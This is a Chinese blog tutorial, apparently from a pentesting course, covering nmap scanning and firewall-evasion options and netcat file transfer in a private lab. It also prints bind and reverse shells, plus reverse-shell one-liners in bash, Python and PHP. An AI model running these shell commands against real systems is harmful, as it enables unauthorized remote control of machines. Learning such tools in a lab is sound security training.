内网渗透 day2-nmap和nc的使用

nmap和nc的使用

nmap的使用



1. nmap -sSV 172.16.100.214 -T4 -F

-sS进行SYN扫描,是比较隐匿的

-sV探测打开端口的服务的信息

-sSV将上面两种一起使用

-T4 扫描的速度(0-5)



2. nmap -sSV 172.16.100.214 -T4 -F -vv -vv详细信息



3. nmap -sSV 172.16.100.214 -T4 -p 445 -p指定端口扫描(这里不能和-F一起使用)



4. nmap -sSV 172.16.100.214/24 -T4 -F -Pn -Pn将所有主机当成存活进行端口探测(推荐使用)



5. nmap -Pn 172.16.100.0/24 -T4 -A -A综合扫描



防火墙逃逸





6. nmap -sSV 172.16.100.209 -T4 -f -v -f报文分段



7. nmap -sSV 172.16.100.209 -T4 --mtu 16 --mtu偏移量

8. nmap -sT -Pn --spoof-mac 0 172.16.100.209 --spoof-mac mac地址欺骗(0是指随机生成mac地址)



9. nmap 172.16.100.214 -oN d:\1.txt -oN将输出信息保存正在指定位置

nc(netcat)的使用



1. 端口探测

|

nc 192.168.227.128 -znv 80 -z 零输入输出模式(用于端口扫描) -n 只允许数字地址 -v|vv 详细信息|超详细信息 |



2. 文件传输



客户端发送文件给服务端





开始监听4444端口,并创建1.txt文件用于接收客户端发来文件

客户端进行发送



这时候服务端就会显示连接的客户端





服务端发送文件给客户端

|

服务端 nc -lvvp 4444 > 1.txt -l 监听 -vv 超详细信息 -p port端口 -q 1 #按键ctrl+d 发送EOF 立即断开 客户端 C:\Users\ZJW\Desktop\netcat\nc64.exe 192.168.227.129 4444 < 33.txt (这边的前面是调用nc64.exe) <当指向port 就想将文件进行传输过去 >就是将文件保存到xx位置 这里我把端口当成一个存取站点,服务端就是站长,客户端所带ip就是站点地址,客户端把33.txt文件存到了4444端口然后服务端把这个文件的内容放到1.txt里面。 反之就是服务端把东西放在站点,客户端来到站点取东西。 (东西放在哪就要到哪里去取) |



3. 反弹shell

目的是将kali下的shell文件弹到win7上,最终的效果是win7上使用命令操控kali





正向反弹shell

服务端到客户端

这个时候入侵的win7是作为客户端,kali作为服务端

这时候就成功在win7上操作kali了

|



nc -lvvp 7777 -e /bin/bash 目标机kali 服务端 nc64.exe 192.168.227.129 7777 操作机win7 客户端 这里需要目标机的ip地址 |





反向反弹shell

客户端到服务端

此时win7作为服务端,kali作为客户端

|

nc 192.168.227.128 7777 -e /bin/bash 目标机kali 客户端 nc64.exe -lvvp 7777 操作机win7 服务端 这里操作机就不用目标机的ip地址 |

总结

反向连接反弹shell会更好,因为他不需要目标机器的ip地址,因为这时候操作机是服务端所以也不用考虑目标机的端口号防火墙的问题。

nc反弹shell的其他方式



1. bash方式

|

bash -i >& /dev/tcp/192.168.227.129/4444 0>&1 -i 打开一个交互的bash >& 将标准错误输出重定向到标准输出 0>&1 将标准输入转化为标准输出 |

2. python

|

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.227.129",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |

3. php

|

php -r '$sock=fsockopen("192.168.227.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");' |

内网渗透 day2-nmap和nc的使用的更多相关文章

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- metasploit渗透测试笔记(内网渗透篇)

x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. r ...

- Metasploit 内网渗透篇

0x01 reverse the shell File 通常做法是使用msfpayload生成一个backdoor.exe然后上传到目标机器执行.本地监听即可获得meterpreter shell. ...

- 3.内网渗透之reGeorg+Proxifier

aaarticlea/png;base64,iVBORw0KGgoAAAANSUhEUgAAAxIAAAE2CAIAAAB6BDOVAAAgAElEQVR4Aey9Z5Aex3X327MRGVzkRH ...

- 记录一次坎坷的linux内网渗透过程瞎折腾的坑

版权声明:本文为博主的原创文章,未经博主同意不得转载. 写在前面 每个人都有自己的思路和技巧,以前遇到一些linux的环境.这次找来一个站点来进行内网,写下自己的想法 目标环境 1.linux 2. ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- cmseasy&内网渗透 Writeup

某CTF内网渗透 题目:www.whalwl.site:8021 目录 cmseasy 内网横向渗透 cmseasy 简单看一下网站架构 Apache/2.4.7 (Ubuntu) PHP/5.5.9 ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

- 内网渗透 关于GPO

网上有很多讲内网渗透的文章,但看来看去还是一老外的博客给力,博客地址:www.harmj0y.net/blog,看完就明白这里面的很多思路都非常好. 做内网时,有时会碰到目标的机器开防火墙,所有端口基 ...

随机推荐

- Codeforces Global Round 11 A~D题解

A.Avoiding Zero 题目链接:https://codeforces.ml/contest/1427 题目大意:给定一个数组a1,a2...,an,要求找出一个a重排后的数组b1,b2,.. ...

- 执行新增和修改操作报错connection is read-only. Queries leading to data modification are not allowed

出现这个问题的原因是默认事务只有只读权限,因此要添加下面的每一个add*,del*,update*等等. 分别给予访问数据库的权限. 方法名的前缀有该关键字设置了read-only=true,将其改为 ...

- Django ORM 引发的数据库 N+1 性能问题

背景描述 最近在使用 Django 时,发现当调用 api 后,在数据库同一个进程下的事务中,出现了大量的数据库查询语句.调查后发现,是由于 Django ORM 的机制所引起. Django Obj ...

- .NET 云原生架构师训练营(模块一 架构师与云原生)--学习笔记

目录 什么是软件架构 软件架构的基本思路 单体向分布式演进.云原生.技术中台 1.1 什么是软件架构 1.1.1 什么是架构? Software architecture = {Elements, F ...

- VMware虚拟机中共享文件夹 开机启动

输入命令: sudo /usr/bin/vmhgfs-fuse .host:/ /mnt/hgfs -o allow_other -o uid=1000 -o gid=1000 -o umask=02 ...

- scrapy Request方法

# -*- coding: utf-8 -*- import scrapy class TestSpider(scrapy.Spider): name = 'test' allowed_domains ...

- Python基础数据类型方法补充

str 补充的方法: capitalize():首字母大写,其余变小写 s = 'liBAI' s1 = s.capitalize() print(s1) # Libai swapcase():大小写 ...

- 【应用服务 App Service】在Azure App Service中使用WebSocket - PHP的问题 - 如何使用和调用

问题描述 在Azure App Service中,有对.Net,Java的WebSocket支持的示例代码,但是没有成功的PHP代码. 以下的步骤则是如何基于Azure App Service实现PH ...

- [OGeek2019]bookmanager

做过的代码量最大的一个题 说出的好也好,不好也不好,利用点很简单,就是一个大规模的heapoverflow,就是逆起来有点儿难度 思路很简单,就是利用堆溢出覆盖结构体中的指针为__free_hook, ...

- 【总结】java基础

一.基础语法 1.数据类型 (1)基本数据类型:byte(1字节,-27~27-1),short(2字节,-215~215-1),int(4字节,-231~231-1),long(8字节,-263~2 ...